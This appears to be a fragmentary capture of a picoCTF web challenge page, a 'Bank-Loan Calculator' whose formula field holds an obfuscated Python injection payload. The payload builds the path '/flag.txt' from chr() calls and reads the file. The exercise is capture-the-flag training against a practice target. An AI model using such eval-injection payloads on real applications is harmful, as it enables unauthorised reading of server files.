 shape-facility.picoctf.net:62170
cs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec CyberChef
Bank-Loan Calculator
Enter the formula:
open(chr(47)+chr(102)+chr(108)+chr(97)+chr(103)+chr(46)+chr(116)+
chr(120)+chr(116)).read()
Execute
Go back